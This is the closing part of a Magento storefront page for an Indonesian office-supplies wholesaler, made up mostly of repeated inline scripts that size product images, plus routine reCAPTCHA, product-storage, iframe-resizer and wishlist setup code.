<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2431");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2431  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2297");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2297  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2425");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2425  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1804");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1804  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2468");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2468  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoatkgrosir.co.id\/rest\/tokoatkgrosircoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoatkgrosir.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>